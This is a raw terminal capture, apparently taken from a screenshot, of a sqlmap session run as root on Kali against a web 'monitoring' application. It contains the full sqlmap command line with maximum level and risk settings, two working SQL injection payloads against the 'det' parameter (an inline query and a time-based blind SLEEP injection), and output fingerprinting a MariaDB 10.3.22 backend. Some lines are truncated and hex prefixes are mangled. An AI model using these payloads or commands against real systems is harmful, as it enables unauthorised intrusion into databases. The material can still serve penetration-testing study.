 root@kali:~# sqlmap -r monitoring.txt --level=5 --risk=3 --random-agent --dbms=mysql --banner
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
[*] starting @ 18:37:26 /2021-01-28/
[18:37:26] [INFO] parsing HTTP request from 'monitoring.txt'
[18:37:26] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.1; Media Center PC 3.0; .NET CLR 1.0.3705;
[18:37:26] [WARNING] provided value for parameter 'st[]' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[18:37:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: det (GET)
    Type: inline query
    Title: Generic inline queries
    Payload: in[]=info&op[]=~&st[]=&det=(SELECT CONCAT(CONCAT(0×71786a6271,(CASE WHEN (4735=4735) THEN 0×31 ELSE 0×30 END)),0×7176787671))&gra=3600&fmt=ag
    Type: time-based blind
    Title: MySQL ⩾ 5.0.12 OR time-based blind (SLEEP)
    Payload: in[]=info&op[]=~&st[]=&det=class OR SLEEP(5)&gra=3600&fmt=ag&stt=01/27/2021 18:15&dur=1800&sho=Show
---
[18:37:26] [INFO] testing MySQL
[18:37:26] [INFO] confirming MySQL
[18:37:26] [WARNING] reflective value(s) found and filtering out
[18:37:26] [INFO] the back-end DBMS is MySQL
[18:37:26] [INFO] fetching banner
[18:37:26] [INFO] resumed: '10.3.22-MariaDB-0+deb10u1'
back-end DBMS: MySQL ⩾ 5.0.0 (MariaDB fork)
banner: '10.3.22-MariaDB-0+deb10u1'
[18:37:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/'
[*] ending @ 18:37:26 /2021-01-28/